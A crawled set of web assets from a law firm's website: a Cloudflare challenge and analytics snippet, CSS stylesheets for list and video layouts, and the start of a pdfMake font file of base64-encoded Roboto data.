<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5849614af7af01',t:'MTc2OTY4NTA2Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/low.list.css
body_size: 1460
content:
.box .list-item{
    margin-top: 15px;
}
.box .list-item.upcoming-events {
    margin-top: 0;
}
.box .simple-list{
    margin-top: 5px;
}
.simple-list{
    font-size: 8.16pt;
    font-weight: 400;
    list-style: none;
    padding-left: 0px;
}
.simple-list>li{
    margin-bottom: 5px;
}
.simple-list>li>a:focus{
    color: #eb0028 !important;
}
.list-publication{
    margin-top: 5px;
    list-style: none;
    padding-left: 15px;
    width: 100%;
}
.list-publication>li{
    margin-bottom: 20px;
}
.list-publication>li>a:before,.list-publication>li>.date:before {
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: -15px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-publication>li>a,.list-publication>li>.date{
    padding-left: 50px;
    position: relative;
    font-size: 8.16pt;
    color: black;
    font-weight: bold;
}
.list-publication>li>a:hover{
    color: #eb0028;
    text-decoration: none;
}
.list-publication>li label{
    padding-left: 50px;
    display: block;
}
.list-publication>li p{
   /* padding-left: 50px;*/
}
.list-publication>li p>a{
    /*color: #ec1c24;*/
}
/*Items*/
.item-in-line{
    border: solid 1px blue;
    width: 100%;
}
.item-in-line>div{
    border: solid 1px green;
    text-align: center;
}

/*List Box*/
.list-box-container{
    padding-left: 0px;
}
.list-box-container>section>.title-simple, .title-simple-block{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #888888;
    font-size: 16.76pt;
}
.practices-titles{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #231f20;
    font-size: 20pt;
}
.list-box{
    list-style: none;
    padding: 0;
    font-size: 20px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    margin-bottom: 40px;
}
.list-box a:first-child{
    margin-top: 5px;
}
.list-box a{
    display: block;
    color: black;
    font-size:8.15pt;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 5px;
    position: relative;
    margin-bottom: 5px;
}
.red-item{
    color: white !important;
    background-color: #898989;
}
.mobile-item{
    font-size:11pt !important;
    font-weight:400 !important;
}
.list-box a:focus{
    text-decoration: none;
}
.visible-mobile{
    color: white;
    font-weight: bold;
    text-decoration: none;
    visibility: visible !important;
}
.list-box a:hover{
    text-decoration: none;
    font-weight: bold;
    color: white;
    background: #eb0028;
}
.list-box .item>i{
    padding-right: 10px;
    display: block;
    visibility: hidden;
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 8px;
}
.list-box .item:hover>i,.list-box .active>i{
    visibility: visible;
}
.list-box .active{
    background-color: #898989;
    color: white;
    font-weight: bold;
}
.list-events{
    padding-left: 10px;
    list-style: none;
}
.list-events>li{
    position: relative;
}
.list-events>li:before {
    font-family: FontAwesome;
    color: black;
    font-weight: normal;
    padding-right: 20px;
    position: absolute;
    top: 2px;
    left: -20px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-events>li>.header{
    font-weight: bold;
    font-size: 14pt;
    margin-bottom: 5px;
}
.list-events>li:first-child{
    margin-top: 15px;
}
.list-events>li:not(:last-child):not(:first-child){
    margin-top: 5px;
    margin-bottom: 5px;
}
.list-events>li .btn-box-red{
    display: block;
    text-align: center;
    width: 145px;
}
.btn-box-red>.content img{
    width: 50px !important;
    margin-left: 5px;
}
.list-events>li .btn-linkedin{
    padding: 8px 10px 8px 10px;
}
.list-events>li .btn-linkedin{
    font-size: 6pt;
}
.list-events>li .btn-linkedin>.content img{
    width: 50px;
}
.list-events .btn-linkedin{
    padding-right: 25px !important;
    padding-left: 25px !important;
	width: 145px;
	text-align: center;
}
/*---Item Collapse---*/
.item-collapse>.item:not(:first-child){
    padding-top: 10px;
}
.item-collapse>.item{
    padding-bottom: 10px;
}
.item-collapse>.item:not(:last-child){
    border-bottom: solid 1px #888888;
}
.item-collapse .header>a{
    color: black;
    font-weight: 400;
    font-size: 8.16pt;
}
.item-collapse .header>a:hover{
    font-weight: bold;
    text-decoration: none;
}
.item-collapse .header>a:focus{
    font-weight: bold;
    text-decoration: none;
}
.list-item>li p{
    margin-bottom: 0px;
}
/*Margin List*/
.margin-top-list{
    margin-top: 40px;
}
.hover-section {
   background: #bbbdbf;
}
.hover-section i {
   visibility: visible !important;
   color: white;
}
.secondary-exp {
    border-top: 1px solid;
    margin-top: 30px;
    padding-top: 20px;
}
.hover-to-sector {
   background: #eb0028;
}
.hover-to-sector  i {
   visibility: visible !important;
   color: white;
}
.contacts-area ul {
    width: auto;
}
.contacts-area ul li {
    font-size: 14px;
}
.item-icon-red .content {
    vertical-align: unset;
}
.float-left {
    float:left;
}
.mb-30 {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/video.css
body_size: 4105
content:
.peopleVideo {
	width: 100%;
	min-height: 395px;
	position: relative;
	display: inline-block;
	margin-top:55px;
} 


.peopleVideo iframe {
	width: 100%;
	height: 100%;
}


.peopleVideo .show {
	display: none;
	position: absolute;
	right: 10px;
	top: 10px;
}

.peopleVideo .filter-img .videoPanel {
	margin: 0 0 -1px;
	min-height: 395px;
	width: 314px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	cursor: pointer;
}

.peopleVideo .filter-img .videoPanel.loaded {
	background-image: none !important;
    background: rgba(0, 0, 0, 0.9);
}

.peopleVideo .filter-img .videoPanel:hover:after {
	-webkit-transform: scale(0.85);
	transform: scale(0.85);
}

.peopleVideo .filter-img .videoPanel:hover:before {
	opacity: 0;
	-webkit-transform: scale(1.95);
	transform: scale(1.95);
}

.peopleVideo .filter-img .videoPanel:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 69px;
	height: 69px;
	margin: -33px 0 0 -35px;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 10000;
	border-radius: 50%;
	opacity: 1;
	-webkit-transition: .75s all;
	transition: .75s all;
	display: none;
}

.peopleVideo .filter-img .videoPanel:after {
	content: "";
	position: absolute;
	bottom: 18px;
	right: 18px;
	margin: auto;
	width: 59px;
	height: 59px;
	background-image: url('../images/video-icon2.png');
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	opacity: 0.7;
}

.peopleVideo .filter-img .videoPanel.loaded:before {
	display: none;
}

.peopleVideo .filter-img .videoPanel.loaded:after {
	display: none;
}

.peopleVideo .filter-img img {
	height: auto;
	display: block;
	max-width: 100%;
	display: none;
}

@media (max-width: 767px) {
	.peopleVideo .filter-img img {
		display: block;
	}
}

.peopleVideo .filter-img .img-responsive {
	width: 100%;
}

.peopleVideo .filter-img {
	transition: width 1s;
}

.peopleVideo.imageExpand .filter-img {
	width: 842px;
	/* transition: width 0.3s ease, height 0.3s ease-in; */
	position: relative;
	background: url(../images/bio-video-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
}

.peopleVideo.imageExpand .filter-img:before {
	content:"";
	display: block;
	position: absolute;
	top:50%;
	left:50%;
	border-radius:50%;
	width:0%;
	padding-top:0%;
	transform: translate(-50%,-50%);
	background-color: rgba(0,0,0,0.5);
	transition: 0.5s ease padding-top, 0.5s ease width;
}

.peopleVideo.imageExpand .filter-img .videoPanel {
	width: 100%;
	transition: width .3s;
}

.peopleVideo.imageExpand iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: width .3s;
}

.peopleVideo .peoplepage.animateBox {
	opacity: 0;
    font-size: 0;
    visibility: hidden;
    position: absolute;
}
.peopleVideo .peoplepage {
/*	opacity: 1;
    visibility: visible;*/
    transition: opacity 0.55s, visiblity 0.55s;
}
.peopleVideo.imageExpand .peoplepage {
	opacity: 0;
	font-size: 0;
	visibility: hidden;
	/*transition: width .3s;*/
}
.peopleVideo iframe {
	opacity: 0;
}

.peopleVideo .close,
.peopleVideo .closehtmVideo {
	opacity: 0;
	position: absolute;
	right: 9px;
	top: -41px;
	display: none
}

.peopleVideo .close.closebtn {
	opacity: 1;
	display: block;
}

@media (min-width: 1280px) and (max-width: 1400px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1279px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1023px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: 0px;
		margin-right: 0px;
		right: 9px;
		top: -40px;
	}
}

@media (max-width: 767px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: -3px;
		margin-right: 1px;
		right: 9px;
		top: -27px;
	}
}

.peopleVideo .close i,
.peopleVideo .closehtmVideo i {
	display: block;
	width: 20px;
	height: 30px;
	position: relative;
	float: right;
	margin-top: 0px;
	right: 0px;
	top: -9px;
}

.peopleVideo .close i::after,
.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::after,
.peopleVideo .closehtmVideo i::before {
	content: '';
	background: #eb0028;
	width: 2px;
	height: 30px;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 0;
	margin-left: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275), -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@media (max-width: 767px) {
	.peopleVideo .close i::after,
	.peopleVideo .close i::before,
	.peopleVideo .closehtmVideo i::after,
	.peopleVideo .closehtmVideo i::before {
		height: 18px;
	}
}

.peopleVideo .close i::after,
.peopleVideo .closehtmVideo i::after {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s, -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .close i:hover,
.peopleVideo .closehtmVideo i:hover {
	opacity: 1;
}

.peopleVideo .close i:hover::before,
.peopleVideo .closehtmVideo i:hover::before {
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
}

.peopleVideo .close i:hover::after,
.peopleVideo .closehtmVideo i:hover::after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .filter-img .videoPanel video{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
	left: 0;
	visibility: hidden;
}
.peopleVideo.imageExpand .filter-img .videoPanel video{
	visibility: visible;
}

.peoplemain.feauturedBanner .filter-img figure{
	min-height: 395px;
    width: 314px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
}

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 482px !important;
	}
	
@media (min-width: 1280px) and (max-width: 1366px) {
	.peopleVideo.imageExpand .filter-img {
		width: 810px;
		transition: width .5s;
	}

	.peopleVideo {
		margin-top: 60px;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 1024px) and (max-width: 1279px) {
	.peopleVideo.imageExpand .filter-img {
		width: 864px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 768px) and (max-width: 1023px) {
	.peopleVideo.imageExpand .filter-img {
		width: 488px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 44px;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}
	.peopleVideo .filter-img .videoPanel {
		width: 248px;
	}
	.peoplemain.feauturedBanner .filter-img figure{
	width: 248px;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 51%;
    left: 52%;
    width: 60px;
    height: 60px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 50px;
    height: 50px;
    bottom: 12px;
    right: 12px;
}
.peoplemain.feauturedBanner .positionadjust {
    border-bottom: 8px solid rgb(235, 0, 40);
}
}


@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 248px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

    .peoplemain .peopleVideo .mobline #profile-pick-mobile img {
        width: auto !important;
        height: 110px;
        padding-left: 7px;
    }
	
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 100% !important;
		border-bottom: solid 3px #eb0028;
	}
}




@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 327px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

	.peoplemain .peopleVideo .mobline #profile-pick-mobile img {
		width: 87px;
		height: 100%;
		padding-left: 7px;
	}
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		    height: 252px !important;
    border-bottom: solid 3px #eb0028;
	}

.peoplemain.feauturedBanner .peopleVideo .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}

.peoplemain.feauturedBanner .positionadjust {

    height: 133px !important;
    border-bottom: solid 3px #eb0028;
}
.peoplemain.feauturedBanner .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peoplemain.feauturedBanner .font-size-xl {
    font-size: 12px !important;
}
		.peoplemain.feauturedBanner .profile > .header > .practices > .sub-title-border > a {
    text-decoration: underline;
    border-bottom: 0px solid;
    line-height: 22px;
	    font-size: 12px !important
}
.peoplemain.feauturedBanner .profile>.header>.practices>.sub-title-border {
    text-decoration: none;
    display: block;
}
.peoplemain.feauturedBanner .social-icons-attorney > .item img {
     width: 30px;
    margin-right: 2px !important;
}
.peoplemain.feauturedBanner .profile>.body {
    font-size: 20px;
}
.peoplemain.feauturedBanner .font-size-xxl {
    font-size: 16px !important;
}
.peoplemain.feauturedBanner .d-block-m{
    font-size: 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.peoplemain.feauturedBanner .d-block-m{
       font-size: 20px;
    margin-bottom: 11px;
    margin-top: 5px;
}

.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}

	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage.mangaeteam .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
.peoplemain.feauturedBanner .profile>.body .label-style {
    line-height: 30px;
    font-size: 20px !important;
    margin-bottom: 5px !important;
    font-weight: 400;
    width: 100%;
    display: block;
    color: black;
}
.peoplemain.feauturedBanner .profile>.header h1, .profile>.header h2 {
    font-size: 15pt !important;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 54%;
    left: 54%;
    width: 50px;
    height: 50px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 40px;
    height: 40px;
    bottom: 10px;
    right: 10px;
}
}

@media (min-width: 551px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 250px;
		/*width: 207px;*/
	}
	
	.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		width: 42%;
		float: left;
	}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam{
			width: 39%;
			float: left;
		}
	
	.peoplemain.feauturedBanner .col-xs-6.peoplepage{
	    width: 44%;
    	float: left;
     }
	.peoplemain.feauturedBanner .filter-img figure{
       min-height: 250px;
    	width: 208px;
}
.peoplemain .peopleVideo .div-mobile-management .font-size-xl {
    font-size: 12px !important;
}
.peoplemain.feauturedBanner .peoplepage .page {
    width: auto;
    padding: 0px;
}
}

	
@media (min-width: 0px) and (max-width: 550px) {
		.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
			min-height: 250px;
			width: 327px;
		}
		.peoplemain.feauturedBanner .filter-img figure{
	    	min-height: 250px;
	    	width: 250px
		}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		    width: 60%;
    float: none; 
    padding: 0px;
	 padding: 0px 0px 0px 27px;
		}
		
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam {
			width: 52%;
    float: none;
   padding: 0px 0px 0px 27px;
		}
		
			.peoplemain.feauturedBanner .col-xs-6.peoplepage{
		    width: 60%;
    float: none;
    padding: 0px;
        padding: 0px 0px 0px 27px;
		}

} 
@media (min-width: 0px) and (max-width: 374px) {
	.peopleVideo.imageExpand .filter-img{
		    height: 187px;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel{
		width: 271px;
	}
	.peopleVideo.imageExpand .filter-img{
		width: 270px;
	}
}
@media screen and (max-width: 767px) {

	.peoplemain.feauturedBanner .filter-img figure {
		background-position: top center;
	}
}

/* Full Width 16:9 ratio video */
@media (max-width: 767px) and (min-width: 0px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
		height: 184px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		    height: 207px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 184px;
	}
}
@media (max-width: 1023px) and (min-width: 768px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.23%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 52.80%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 302px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 422px !important;
   }

	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 274px;
	}
}
@media (max-width: 1279px) and (min-width: 1024px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 54.3%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 513px !important;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
   height: 422px !important;
   }
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 485px;
	}
}
@media only screen and (min-width: 1280px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}

	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.24%;
		height: 447px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1300px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1367px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 501px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 473px;
	}
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel video + .playhtmVideo {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon.hideReplay {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span {
	display: block;
	width: 65px;
	height: 65px;
	background: rgba(0,0,0,0.4);
	text-align: center;
	margin: 0 auto;
	border-radius: 50%;
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span::after {
	content: '';
	background-image: url('../images/replay-icon.png');
	background-size: contain;
	background-repeat: no-repeat;
	width: 38px;
	height: 38px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon {
	display: block;
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel video + .playhtmVideo {
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel + .playhtmVideo {
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel.html5Video + #close {
	display: none;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel .closehtmVideo {
    display: block;
    opacity: 1;
}

@media only screen and (min-width: 1280px) {
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 56.26%;
	}
}

/* Animation css */

@media only screen and (min-width: 1280px) {

	.peopleVideo.imageExpand .filter-img .videoPanel {
		transition: width 0.3s;
	}
	.peopleVideo .filter-img {
	    width: 314px;
	    transition: width 0.3s;
	}
	.peoplemain.feauturedBanner .filter-img figure {
		transition: width 0.3s, background 0.3s ease-in;
	}
	.peopleVideo .filter-img .videoPanel.blackBg {
		background-color: rgba(0,0,0,0.9);
		background-image: none !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust  {
		transition: width 0.4s;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		transition: width 0.4s;
	}

}
.peopleVideo .filter-img {
	transition: width 0.3s, height 0.3s;
}
.peopleVideo.imageExpand .filter-img {
	transition: width 0.3s, height 0.3s;
}


@media (min-width:300px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 420px !important;
		border-bottom: solid 3px #eb0028;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 398px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://lowenstein.scdn6.secure.raxcdn.com/scripts/vfs_fonts.js
body_size: 545167
content:
window.pdfMake = window.pdfMake || {}; window.pdfMake.vfs = {
  "Roboto-Italic.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAXPMAAAASEdQT1ON2EyrAAF0FAAAksBHU1VCJCceuwACBtQAAAQ+T1MvMrivKMsAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZpLv4rsAAC/[base64]/H6pv3VCEYIcwACAAkAAgAAAAAAAAABAAAHbP4MAAAINfqm/gcIRgABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCyABYAewAFAAEAAAAAAAAAAAAAAAAAAwABAAMD3gGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAAQAA//[base64]/++BEUAMARwAHAEeAAwA+QAMAPEADAEoABwBNoAMAH7ADcDygAQBEUAMAO6ADAF5wAwBNgAMASzAHMEVwAwBLMAagQoADAEDwAwBBQAsgRmAFkEYwCxBfMAzARQ/98EHAC2BBj/+gH8//YC5wDJAfz/jgLrAFUDLv+UAnAAzwPCADYD3gAYA6AAQAPkAEYDrABBAn8AYwPdAAIDyQAXAdEAJQHG/z4DiQAYAdEAJQXhABgDywAXA+8AQgPe/9AD7ABEAmYAFwOTACsCVQBQA8oAVwNcAHsFFQCGA3L/zwNF/6gDcv/9AmoAQAHuACECav+gBJ0AYwHW/+kDxABJBAH/9wWSABIEKABTAeb/9wQ1/+ADSADbBiMAYgMdAL0DSABWA9IAgQYkAGEDQQDoAvAA6AOwACcCmQBfApkAdQJ5ANUD6P/eA2kAgQHtAJwB0f/OAnAA3gMqAL0DSAAPBPwAtgVMALUFRACeA0//1wZX/5ADsQAsBLQAGQQJAC0EFwAYBbAAGQQFAFUD6wBMA+kALgP8/9kEyQAxAd0AJQPaACYDugAvAfwALQSwACkD6AAdBnQAXQYSAFEB3AArAnH/aQSlAF4D8gBCBMMAWQROAFcB4v81A6cARQNdARQDLAEkA1oBBwHsAQ4CogEBAgH/uANbAOMCnQDBAhX/4AAx/nUAMf5wADH9nwAx/mUAMf2GAer8uwIHASEDjQDnAe4AnAPTADgEzv+8BKYAZAR7/8oD8QAOBNsAOAPx/+UE3QBeBLIAgwSNAAkD4QBLBA3/5QN9AJAD6ABNA7EAKgOiAIID6AAcA+QAagJdAIADz//CA2MANgQUAE8D6P/UA7QATgPoAFEDngCPA8UAZATVAEEEywBRBY8AXQP6AFADpgCDBU4AZQUXAKoEngB2BzH/1wc8ADgFhADBBNwAOAROACkFKf+QBi3/vQQOACkE2AA3BNH/2QRKAI0FSwBoBQAAOQSzAMYGXAA5BpIAOQUZAKMF5wA6BFEAKwSeAHMF+wA4BGf/7gPMAE8D8gAnAusAJQQz/5gFLf+2A4EAJQP+ACcDxAAoA///0gUNACcD/QAnA/4AJwNWAG0E6wBKBBwAJwPDAH4FgAAnBaYAHAQ3AGMFUAAnA8AAJwO0ADMFhgAnA8j/vgPJABcDtQBJBbT/0wXOACcD6QAXA/4AJwXmAGcFFgBGA74AJQYKADgFEAAjBCD/yQOw/7AF8ABHBSAAQAXWAB8FDQAiB6gAOAavACUDkv/KA1T/ywSmAGQD5wBCBFUAugN7AJAEpgBkA+kAQgXhAG4FHgBQBecAZwUXAEYEdwBoA7QATwRKADIAMf14ADH9pwAx/o0AMf6rAAr6pgAK+sMDvgAlBF4AMAPl/9ADxAApAx0AHAQ5ADgDfAAcBFUAKwPnACYFjQDBBMIAggZ6ADAEzwAcBuAAOQXnABwFBQByBCUAXwYcALwEmQBmBKkAxgPLAJAEqQC6BUcAnAQQABgEVQArA8cAJgTaADgD6AAcBKwAVAQAADwEAP/9BBUAGALeAAsEWgA8BagAPQXPAEsFXAC4BGgAZwOxAKADfACTBoT/6QV1/+cGwAAuBZkAHgQ9AGYDjABQBNIAqQRgAIYEngBmA4MAAAbXAAADgwAABtcAAAJoAAAB2gAAAUwAAAPbAAAB+QAAAYUAAADcAAAAMQAABHsApgVNAKYDK/9mAYwAswGMAJEBjf+jAY3/hwKhALwCqACdApL/oA